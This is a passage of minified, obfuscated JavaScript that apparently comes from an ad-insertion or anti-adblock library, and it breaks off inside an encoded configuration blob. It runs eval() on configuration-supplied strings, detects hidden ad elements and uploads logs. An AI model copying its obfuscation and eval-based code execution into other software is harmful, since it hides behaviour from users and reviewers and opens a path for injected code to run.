r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(1007)](t[r(1134)]()),f.A[r(2828)](r(2995)[r(2593)](t.id(),r(2437)),t[r(1134)]())})),Object[n(1878)](e)[n(2213)]((t=>e[t][n(579)]>3))[n(579)]>0}},9324:(M,z,x)=>{"use strict";const PI=a1q;x.d(z,{Gn:()=>J,QI:()=>P,YS:()=>B,sR:()=>h});var T=x(7194),c=x(5180),I=x(9754),f=x(9141),C=x(5408),k=x(3268);class h{constructor(t,e){const n=a1q;this[n(2172)]=t,this[n(2127)]=e}static[PI(1722)](t,e){const n=PI;return t[n(2761)]((t=>t[n(2127)]))[n(1722)](e[n(2127)])}}const B=function(t,e){const n=PI;let r=arguments[n(579)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2213)]((t=>!1!==t[n(581)]))[n(2213)]((t=>!(t[n(2780)]&&!e)))[n(2213)]((t=>{const e=n;var i;return!(null===(i=t[e(606)])||void 0===i||!i[e(3481)]((t=>!(0,c.kZ)(t))))||!(r&&t[e(3120)])}))[n(2761)]((t=>a(t)))[n(2582)]((t=>P(t[n(1713)])[n(2761)]((e=>new h(t,e)))))},P=v=>{const Ph=PI;var K;if(!(null!==(K=v[Ph(2157)])&&void 0!==K?K:[])[Ph(1980)]((t=>J(t[Ph(1649)],t[Ph(1848)]))))return[];const d=(t,e,n)=>!v[Ph(2392)]||0===v[Ph(2392)][Ph(579)]||v[Ph(2392)][Ph(1722)](e)||v[Ph(2392)][Ph(1722)](-n[Ph(579)]+e),r=t=>g(t,v[Ph(1270)]),N=W=>{const PB=Ph;if(!v[PB(1655)])return!0;try{return window[PB(2483)]=W,eval(v[PB(1655)])}catch(t){return!1}},y=(t,e,n)=>[d,r,N][Ph(1980)]((r=>r(t,e,n)));if(v[Ph(996)])return Array[Ph(482)](I.A[Ph(2367)](window)[Ph(1046)][Ph(3445)](document,v[Ph(996)]))[Ph(2213)](y);if(v[Ph(2882)]){const t=document[Ph(1483)](v[Ph(2882)],document,null,XPathResult[Ph(1445)],null),e=[];let n;for(;n=t[Ph(658)]();)e[Ph(1007)](n);return e[Ph(2213)](y)}if(v[Ph(3058)])try{const H=eval(v[Ph(3058)]);if(!H)return[];const i=H instanceof Node?[H]:Array[Ph(482)](H)[Ph(2213)]((t=>t instanceof Node));return i[Ph(2213)](y)}catch(t){return f.A[Ph(2828)]&&console[Ph(1134)](t),[]}return[]},a=e=>{const Pa=PI,v=t=>{const e=a1q;if(!t[e(1944)])return t;const n=window[e(3368)];if(!n)return t;const r=t[e(1944)][e(1608)]((t=>(!t[e(625)]||t[e(625)]<=n[e(1274)])&&(!t[e(901)]||t[e(901)]>=n[e(1274)])));return r&&(t[e(1274)]=r[e(1274)],t[e(796)]=r[e(796)],t[e(1442)]=r[e(1442)],t[e(2402)]=r[e(2402)]),t},K=(d,r)=>{if(!r)return d;try{return Number(eval(r))}catch(t){return d}};return e=v(e),e[Pa(1274)]=K(e[Pa(1274)],e[Pa(796)]),e[Pa(1442)]=K(e[Pa(1442)],e[Pa(2402)]),e},g=(t,e)=>{const n=PI,r=e[n(2736)]("-")[0],i=parseInt(e[n(2736)]("-")[1]);switch(r){case n(3278):case n(3255):return!T.A[n(2791)](t)&&!T.A[n(1972)](t);case n(3484):case n(1769):return!T.A[n(1972)](t);case n(2190):case n(1304):{let r=t[n(2117)];if(!r)return!1;if(e[n(2736)]("-")[n(579)]<3)return!T.A[n(1972)](r);for(let t=0;t<i&&r[n(2117)];t++)r=r[n(2117)];return!T.A[n(1972)](r)}default:throw new Error(n(2850)[n(2593)](e,n(3514)))}},J=(v,K)=>{const PJ=PI;if(!window[PJ(3368)])return!1;switch(v){case PJ(1059):return window[PJ(3368)][PJ(1274)]>parseInt(K);case PJ(2934):return window[PJ(3368)][PJ(1274)]>=parseInt(K);case PJ(3001):return window[PJ(3368)][PJ(1274)]<parseInt(K);case PJ(2639):return window[PJ(3368)][PJ(1274)]<=parseInt(K);case PJ(2479):return window[PJ(3368)][PJ(1442)]>=parseInt(K);case PJ(1355):return window[PJ(3368)][PJ(1442)]<=parseInt(K);case PJ(1223):return window[PJ(1280)][PJ(3269)]===K;case PJ(866):return window[PJ(1280)][PJ(3269)]!==K;case PJ(1262):return window[PJ(1280)][PJ(1641)]===K;case PJ(1583):return window[PJ(1280)][PJ(1641)]!==K;case PJ(2357):{const t=new RegExp(K);return t[PJ(1591)](window[PJ(1280)][PJ(1641)])}case PJ(2964):{const t=new RegExp(K);return!t[PJ(1591)](window[PJ(1280)][PJ(1641)])}case PJ(2425):{const t=document[PJ(2487)](K);return!!t}case PJ(769):{const t=document[PJ(2487)](K);return!t}case PJ(1193):{const t=document[PJ(2487)](K);return!!t&&!T.A[PJ(2791)](t)&&!T.A[PJ(987)](t)}case PJ(1185):{const t=document[PJ(2487)](K);return!t||T.A[PJ(2791)](t)||T.A[PJ(987)](t)}case PJ(546):var d;return!(null!==(d=window[C.T])&&void 0!==d&&d[PJ(1722)]((0,k.t)(K)));case PJ(1753):try{return eval(K)}catch(t){return f.A[PJ(2828)]&&console[PJ(1134)](t),!1}default:throw new Error(PJ(1689)[PJ(2593)](v,PJ(2942))[PJ(2593)](K))}}},3189:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{Ay:()=>b,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1q(3117)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),w=n(5879);class b{constructor(t,e,n,r,o){const s=a1q;this[s(3259)]=t,this[s(1713)]=e,this[s(2172)]=n,this[s(1929)]=r,this[s(1319)]=o,(0,i.A)(this,s(2365),void 0),(0,i.A)(this,s(2673),void 0),(0,i.A)(this,s(2730),void 0),(0,i.A)(this,"id",(()=>this[s(1713)][s(2172)].id)),(0,i.A)(this,s(1274),(()=>this[s(1713)][s(2172)][s(1274)])),(0,i.A)(this,s(1442),(()=>this[s(1713)][s(2172)][s(1442)])),(0,i.A)(this,s(1654),(()=>this[s(2365)].id)),(0,i.A)(this,s(1149),(t=>this[s(1250)](t))),(0,i.A)(this,s(3187),(t=>{const e=s;d.A[e(2828)](e(598),this.id()),this[e(798)](),this[e(1149)](t)})),(0,i.A)(this,s(798),(()=>{const t=s;var e;return null===(e=this[t(2365)])||void 0===e?void 0:e[t(798)]()})),(0,i.A)(this,s(1381),(()=>{const t=s;var e;return t(3374)===(null===(e=this[t(2730)])||void 0===e?void 0:e[t(3047)](t(1025)))})),(0,i.A)(this,s(1112),(()=>{const t=s;var e;return t(1793)===(null===(e=this[t(2730)])||void 0===e?void 0:e[t(3047)](t(1025)))})),(0,i.A)(this,s(1243),(()=>this[s(1417)]()||A([this[s(2365)],this[s(2673)],this[s(2730)]])[0])),(0,i.A)(this,s(1417),(()=>[this[s(2365)],this[s(2673)],this[s(2730)]][s(3481)]((t=>!document[s(1260)](t))))),(0,i.A)(this,s(1078),(()=>k(this[s(2365)],this[s(1713)][s(2127)],this[s(1713)][s(2172)][s(1713)][s(1270)]))),(0,i.A)(this,s(2849),(()=>this[s(2673)])),(0,i.A)(this,s(1134),(()=>this[s(1417)]()?s(1995):this[s(1112)]()?s(2232):A([this[s(2365)],this[s(2673)],this[s(2730)]])[1]))}[r(1106)](){const t=r;f(h.A[t(2367)]()[t(2745)][t(2367)][t(3445)](this[t(2730)]),t(3225),t(1106))}[r(1468)](t,e){const n=r;f(h.A[n(2367)]()[n(2745)][n(2367)][n(3445)](this[n(2730)]),n(3225),n(1468),{key:t,value:e})}[r(1250)](t){const e=r;var n,i,s,c,u;d.A[e(2828)](e(3220),this.id(),this[e(1713)][e(2172)]),(0,l.n5)(this[e(3259)],this.id()),y([...null!==(n=this[e(2172)][e(1709)])&&void 0!==n?n:[],...null!==(i=this[e(1713)][e(2172)][e(1709)])&&void 0!==i?i:[]]),[this[e(2365)],this[e(2673)],this[e(2730)]]=v(this.id(),null!==(s=this[e(1713)][e(2172)][e(1830)])&&void 0!==s&&s,t,this[e(1274)](),this[e(1442)](),null!==(c=this[e(1713)][e(2172)][e(2781)])&&void 0!==c?c:[],this[e(1319)],this[e(1713)][e(2172)][e(2772)],null!==(u=this[e(2172)][e(1788)])&&void 0!==u&&u),x(this[e(2365)],this[e(1713)][e(2127)],this[e(1713)][e(2172)][e(1713)][e(1270)]);const m=this[e(2172)][e(2050)]?e(1977)[e(2593)](this[e(2172)][e(2050)],e(1173)):"",f=h.A[e(2367)]()[e(2745)][e(2367)][e(3445)](this[e(2730)]),p=()=>{const t=e;[t(3049),t(3501),t(1872),t(913),t(990),t(676)][t(3275)]((e=>{const n=t,r=f[n(2057)][n(2436)](f[n(3520)][n(991)],e);r&&(r[n(2191)]=!1,r[n(736)]=!1,f[n(2057)][n(929)](f[n(3520)][n(991)],e,r))}));const n=(()=>this[t(2172)][t(1788)]?window[t(1767)](t(3338))[t(2083)]?t(1901):window[t(1767)](t(1893))[t(2083)]?t(1174):void 0:"")(),r=n?t(886)[t(2593)](n,'">'):"";f[t(3254)][t(1056)](),f[t(3254)][t(1615)](t(2690)[t(2593)](window[t(2e3)]?t(1920)[t(2593)](window[t(2e3)],'"'):"",t(878))[t(2593)](w.K,t(1168))[t(2593)](r,t(2632))[t(2593)]((0,a.Wq)({protectUrlContext:this[t(3259)],url:o.A[t(3491)]+t(1020),kind:a.MN[t(2975)],key:null,endpoint:o.A[t(3491)]}),t(3526))[t(2593)]((0,g.x)().id,t(522))[t(2593)](m,t(2785))),f[t(3254)][t(1580)]()};if(_){f[e(3455)]=1,f[e(3254)][e(1056)](),f[e(3254)][e(1615)](e(726)[e(2593)](w.K,e(3031))),f[e(3254)][e(1580)](),this[e(2730)][e(3195)]=e(726)[e(2593)](w.K,e(3031));const t=setInterval((()=>{f[e(3455)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(579)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(579)]>8?arguments[8]:void 0;const w={};n[h(3275)](((t,e)=>{w[e]=t}));const b=document[h(1818)](h(1057));u[h(3275)]((t=>{const e=h;let{key:n,value:r}=t;return b[e(1459)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(3261)]());if(b[h(1459)]("id",v),b[h(3438)][h(1041)]((0,s.md)(c.A[h(3261)]())),(0,m.bb)(b),f){const t=document[h(1818)](h(1113));t[h(1966)]=f,b[h(2644)](t)}const y=document[h(1818)](h(1237));y[h(3305)]="#"[h(2593)](v,h(2224))[h(2593)](v,h(3503)),b[h(2644)](y);const x=document[h(1818)](h(1113));x[h(1459)](h(1237),h(2862)),b[h(2644)](x);const k=document[h(1818)](h(1379));var A;if(k[h(804)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:w,endpoint:o.A[h(3491)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(841)](A))),k[h(956)]="",(0,m.Hz)(k),k[h(1459)](h(1274),h(1470)+i[h(604)]()),k[h(1459)](h(1442),h(1470)+a[h(604)]()),k[h(1459)](h(3437),"0"),k[h(1459)](h(1265),"0"),k[h(1459)](h(1771),"0"),k[h(1459)](h(516),"no"),k[h(1459)](h(1237),h(1991)),x[h(2644)](k),(window[h(1280)][h(2604)]+window[h(1280)][h(1082)])[h(1722)](h(1398))||h(1236)===p.A[h(2367)](h(1398),!1)){const e=document[h(1818)](h(1113)),r=e[h(1332)]({mode:h(1206)});e[h(1237)][h(2445)](h(1713),h(2343)),e[h(1237)][h(2445)](h(1111),"0"),e[h(1237)][h(2445)](h(3078),"0"),e[h(1237)][h(2445)](h(1274),h(1295)),e[h(1237)][h(2445)](h(1442),h(1295)),e[h(1237)][h(2445)](h(3087),h(650)),e[h(1237)][h(2445)](h(3112),h(2300)),e[h(1237)][h(2445)](h(3412),h(2566)),e[h(1237)][h(2445)](h(1726),h(927)),e[h(1237)][h(2445)](h(3146),h(927)),e[h(1237)][h(2445)](h(2941),h(1932));const s=""[h(2593)](o.A[h(3491)],h(979))[h(2593)](t);r[h(1966)]=h(3469)[h(2593)](t,h(1677))[h(2593)](i,"x")[h(2593)](a,h(1431))[h(2593)](n[h(3492)]>0?h(2135)[h(2593)](JSON[h(841)](w,null,2),h(602)):"",h(3079))[h(2593)](s,h(2710)),x[h(2644)](e)}return[b,x,k]},y=t=>t[r(3275)]((t=>{const e=r;document[e(3206)](t[e(996)])[e(3275)]((n=>{const r=e;if(void 0!==t[r(2744)]&&t[r(2744)]>0)for(let e=0;e<t[r(2744)]&&n[r(2117)];++e)n=n[r(2117)];t[r(798)]?n[r(798)]():n[r(1237)][r(2445)](r(3412),r(2854),r(678))}))})),x=(t,e,n)=>{const i=r;if(!e[i(2117)])throw new Error(i(1233));const o=n[i(2736)]("-")[0],s=parseInt(n[i(2736)]("-")[1]);switch(o){case i(3278):e[i(1628)][i(579)]<=s?e[i(2644)](t):e[i(1060)](t,e[i(1628)][s]);break;case i(3255):0===e[i(1628)][i(579)]||0===s?e[i(2644)](t):e[i(1628)][i(579)]<=s?e[i(1060)](t,e[i(2333)]):e[i(1060)](t,e[i(1628)][e[i(1628)][i(579)]-s]);break;case i(3484):{let n=e;for(let t=0;t<s&&n[i(1699)];t++)n=n[i(1699)];u.A[i(1155)](t,n);break}case i(1769):{let n=e;for(let t=0;t<s&&n[i(1267)];t++)n=n[i(1267)];e[i(2117)][i(1060)](t,n);break}case i(2190):{let r=e[i(2117)],o=r;if(n[i(2736)]("-")[i(579)]<3)for(let t=0;t<s&&o[i(1117)];t++)o=o[i(1117)];else{const t=parseInt(n[i(2736)]("-")[2]);for(let t=0;t<s&&r[i(2117)];t++)r=r[i(2117)];o=r;for(let e=0;e<t&&o[i(1117)];e++)o=o[i(1117)]}u.A[i(1155)](t,o);break}case i(1304):{let r=e[i(2117)],o=r;if(n[i(2736)]("-")[i(579)]<3)for(let t=0;t<s&&o[i(3210)];t++)o=o[i(3210)];else{const t=parseInt(n[i(2736)]("-")[2]);for(let t=0;t<s&&r[i(2117)];t++)r=r[i(2117)];o=r;for(let e=0;e<t&&o[i(3210)];e++)o=o[i(3210)]}r[i(2117)][i(1060)](t,o);break}default:throw new Error(i(2850)[i(2593)](n,i(3514)))}},k=(t,e,n)=>{const i=r;if(!document[i(1260)](t))return!1;const o=n[i(2736)]("-")[0],s=parseInt(n[i(2736)]("-")[1]);switch(o){case i(3278):return e[i(1628)][i(579)]<=s?e[i(879)]===t:e[i(1628)][s]===t;case i(3255):return 0===s?e[i(879)]===t:e[i(1628)][i(579)]<=s?e[i(2333)]===t:e[i(1628)][e[i(1628)][i(579)]-s-1]===t;case i(3484):{let n=e;for(let t=0;t<s+1&&n[i(1699)];t++)n=n[i(1699)];return n===t}case i(1769):{let n=e;for(let t=0;t<s+1&&n[i(1267)];t++)n=n[i(1267)];return n===t}case i(2190):{let r=e[i(2117)],o=r;if(n[i(2736)]("-")[i(579)]<3)for(let t=0;t<s+1&&o[i(1117)];t++)o=o[i(1117)];else{const t=parseInt(n[i(2736)]("-")[2]);for(let t=0;t<s&&r[i(2117)];t++)r=r[i(2117)];o=r;for(let e=0;e<t+1&&o[i(1117)];e++)o=o[i(1117)]}return o===t}case i(1304):{let r=e[i(2117)],o=r;if(n[i(2736)]("-")[i(579)]<3)for(let t=0;t<s+1&&o[i(3210)];t++)o=o[i(3210)];else{const t=parseInt(n[i(2736)]("-")[2]);for(let t=0;t<s&&r[i(2117)];t++)r=r[i(2117)];o=r;for(let e=0;e<t+1&&o[i(3210)];e++)o=o[i(3210)]}return o===t}default:throw new Error(i(2850)[i(2593)](n,i(3514)))}},A=t=>t[r(2213)]((t=>r(1237)!==t[r(2291)][r(1307)]()))[r(2761)]((t=>(t=>{const e=r;if(!document[e(1260)](t))return[!1,""];const n=window[e(950)](t);return e(2854)===n[e(3412)]?[!0,e(3172)]:e(3248)!==n[e(2562)]?[!0,e(1081)[e(2593)](n[e(2562)])]:e(2854)===n[e(2213)]||e(1917)!=typeof n[e(2213)]||n[e(2213)][e(1722)](e(2678))?parseFloat(n[e(2136)])<.2?[!0,e(1904)[e(2593)](n[e(2136)])]:[!1,""]:[!0,e(2997)[e(2593)](n[e(2213)])]})(t)))[r(1608)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(2148)][r(3481)]((t=>location[r(3447)][r(1157)](t)))},7549:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{A:()=>w});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(3386);var g=function(t){const e=r;return t[t[e(1725)]=0]=e(1725),t[t[e(1298)]=1]=e(1298),t[t[e(1011)]=2]=e(1011),t}(g||{});class w{constructor(t){const e=r;var n=this;let i=arguments[e(579)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1011)],s=arguments[e(579)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(579)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3259)]=t,this[e(2178)]=i,this[e(2124)]=s,this[e(1676)]=a,(0,o.A)(this,e(1229),(function(t){const r=e;for(var i=arguments[r(579)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(2394)](),inventoryId:n[r(2124)],args:o}})),(0,o.A)(this,e(1656),(()=>{const t=e;window[t(1177)](t(1556),(e=>{const n=t;if(e[n(1114)]&&e[n(1114)][n(3322)]===p){if(this[n(2178)]===g[n(1298)])return b({inventoryId:this[n(2124)],...e[n(1114)]});if(this[n(2178)]===g[n(1725)]&&e[n(1114)][n(2124)]){if(n(2828)===e[n(1114)][n(1794)])return w[n(2828)]("["[n(2593)](e[n(1114)][n(2124)],"]"),...e[n(1114)][n(2809)]);if(n(1685)===e[n(1114)][n(1794)])return w[n(1685)]("["[n(2593)](e[n(1114)][n(2124)],"]"),...e[n(1114)][n(2809)]);if(n(1134)===e[n(1114)][n(1794)])return w[n(1134)](e[n(1114)][n(1134)],"["[n(2593)](e[n(1114)][n(2124)],"]"),...e[n(1114)][n(2809)])}}}))})),(0,o.A)(this,e(501),(()=>{const t=e,n=async()=>{const t=a1q;if(t(3472)!==window[t(1280)][t(1082)]&&t(967)!==window[t(1280)][t(1082)])return;window[t(1280)][t(1082)]="";const e=prompt(t(2112));if(t(3186)===e)return this[t(1676)][t(3275)]((e=>console[t(782)](...e[t(2809)])));if(t(967)!==e)return;const n=prompt(t(1213)),r=prompt(t(1556)),i=await w[t(1278)](t(2086),null!=n?n:t(1201),null!=r?r:t(1201));alert(t(1865)),window[t(1056)](t(985)[t(2593)](i))};window[t(1177)](t(1786),n),window[t(1764)](n,3e3)})),i===g[e(1725)]&&this[e(501)](),i!==g[e(1725)]&&i!==g[e(1298)]||this[e(1656)]()}static[r(2828)](){const t=r;this[t(3022)]();for(var e=arguments[t(579)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2361)][t(1229)](t(2828),...n);if(this[t(2361)][t(2178)]!==g[t(1725)])return b(o);this[t(2361)][t(1676)][t(1007)](o),(l.A[t(2828)]||t(1236)===u.A[t(2367)](t(2980),!1))&&console[t(782)](...n)}static[r(1685)](){const t=r;this[t(3022)]();for(var e=arguments[t(579)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2361)][t(1229)](t(1685),...n);if(this[t(2361)][t(2178)]!==g[t(1725)])return b(o);this[t(2361)][t(1676)][t(1007)](o),(l.A[t(2828)]||t(1236)===u.A[t(2367)](t(2980),!1))&&console[t(1685)](...n)}static[r(1134)](t){const e=r;this[e(3022)]();for(var n=arguments[e(579)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(2361)][e(1229)](e(1134),[t,...i]);if(s[e(1134)]=t,this[e(2361)][e(2178)]!==g[e(1725)])return b(s);this[e(2361)][e(1676)][e(1007)](s),(l.A[e(2828)]||e(1236)===u.A[e(2367)](e(2980),!1))&&console[e(1134)](t,...i)}static[r(3247)](t,e){const n=r;return this[n(3022)](),w[n(2828)](n(3247),t,e),w[n(2828)](n(518),function(){const t=n;try{const e=performance[t(2571)](t(2062));if(0===e[t(579)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(3275)]((e=>{const c=t;n++,r+=e[c(3424)],(0===a||a>e[c(3424)])&&(a=e[c(3424)]),u<e[c(3424)]&&(u=e[c(3424)]),e[c(804)][c(869)](l.A[c(3491)])&&(0,s.EW)(e[c(804)])&&(0,s.sH)(e[c(804)])[c(963)][c(869)](l.A[c(3491)])&&(i++,o+=e[c(3424)],(0===d||d>e[c(3424)])&&(d=e[c(3424)]),m<e[c(3424)]&&(m=e[c(3424)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(1278)](t,e,e)}static async[r(1278)](t,e,n){const i=r;this[i(3022)]();const o=this[i(2361)][i(1676)][i(2761)]((t=>({...t,timestamp:Math[i(1386)](t[i(1164)]/1e3)}))),u=c.A[i(2803)](JSON[i(841)](o)),p=await(0,m.C8)(this[i(2361)][i(3259)],l.A[i(3491)])?(0,m.XV)(l.A[i(3491)],0):l.A[i(3491)],g=new URL(""[i(2593)](p,i(1289)));return g[i(2471)][i(872)](i(2595),l.A[i(2595)]),g[i(2471)][i(872)](i(937),t),g[i(2471)][i(872)](i(1486),e),g[i(2471)][i(872)](i(1556),n),g[i(2471)][i(872)](i(1900),location[i(1641)]),g[i(2471)][i(872)](i(3477),(0,d.z3)()[i(604)]()),g[i(2471)][i(872)](i(2861),(await(0,h.H4)())[i(604)]()),g[i(2471)][i(872)](i(1902),f.A[i(3003)](16,16)),(await a.G[i(1684)](i(1877),(0,s.Wq)({protectUrlContext:this[i(2361)][i(3259)],url:g,endpoint:p}),u))[i(2484)]}}i=w,(0,o.A)(w,r(2361),void 0),(0,o.A)(w,r(2958),(t=>i[r(2361)]=new i(t,g[r(1725)]))),(0,o.A)(w,r(1548),((t,e)=>i[r(2361)]=new i(t,g[r(1298)],e))),(0,o.A)(w,r(3022),(()=>{const t=r;i[t(2361)]||(i[t(2361)]=new i({version:"v8",originalHostname:"_",bidder:void 0,randomize:!1}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(1111)][e(3201)];){n=n[e(1075)][e(3201)];try{t[e(3322)]=p,n[e(3117)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{K:()=>i});const i=r(1661)[r(2593)](r(2021),r(1273))},11:(M,z,x)=>{"use strict";x.d(z,{I:()=>h,i:()=>k});var T=x(9141),c=x(5180),I=x(5281),f=x(1783),C=x(7549);const k=()=>{const t=a1q;try{const e="ybfq969wurululup8ufur9icu79wu39e,9wurupupu7u6ufquj7uj7ku9uruno9wu3kurup9ro,9wuru8u8oul9iurpupogd9ru0urc9i9wu3969w9i8ulo9wu39wcunuy9w,9wqu9up9wu39z9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc9e9w,9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc69wuw3,9wu8u7ujkcuy9wu3969wuyul9i9wu3969wulul9r9wu3969w9iurlu7uju7unco9r9wu3969w7gu0uixubruh97ruhui6ui69wu3969wuqurupqo9r9wu39zuw3333,9wurul9r9wu3969wcujc9i9wu39w96v9wulqp79qv9wu3v9wu4566v9w,v9wurdfou9uqou9v9wu3v9wuyu7u7uyupo9iuruyv9w,v9wpcduhcunou7q9iv9wu369p9p9p39w33,9wulupuru8ozu7updou99r9wu39z969wcd9wu39wuruju8zu7u99bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wpu7d89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w33,969wcd9wu39wunurcuj9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wunurcuj9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99bunurcuj90uo904q9bkupol9bu8u7uj9iurcujou990uo904up9bu8u7uj9iurcujou99b9iu7ul9bupok9i9w,9wulu79rc9icu7ujufqupo9wu39wu8zcupduiupur9r9i9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z9euwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z9euwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9bu8u7u7ul9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,[base64],9wqulu6uru9d9wu363uw3,969wcd9wu39wuru99icu8upo9bu8u7u7ul9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wkcup9iou9r9iz97upounouj9i9r9wu39z9puw,9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wu8ur9iouyu7u989buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyuru99icu8upo9ruiunurcujuiupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i90uo90qup90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9eu4uw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33uw,9wcujuqouj9iu7u9co9r9wu39z969wcd9wu39w9oun9i8sulu8suruju8zu7u9uipu79i9iu7un9w,9wu6cd9iz9wu3i9k9p,9wzocuyz9i9wu39e69p,9wupuru28upu7urd9wu39iu9qo,9w9rcu2o9r9wu39z969wuncujuacou6ulu7u99iu5cd9iz9wu3i9k9p,9wu6cd9iz9wu3i9k9p,9wzocuyz9i9wu39e69p3,969wunurluacou6ulu7u99iu5cd9iz9wu3i9k9p,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu39e9p9p3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w49ru89bouqu1qu7uj9b9p9w3uw,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uy9ruyururuyuyutuyu6uru68dur89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wqu9up9buju79i9bunur9iu8zod9w,9wuqurupqo9wu39wnz9i9iul9ru3vvsvvs9oun9i8vv49oulvvs9fvv939f93u39zur9bu2g9be9p9biuiuw+9f93u3uc9zur9bu2g9be9p9biuiuw*ug93ug9f93u39y9zur9bu2g9be9p9biuiu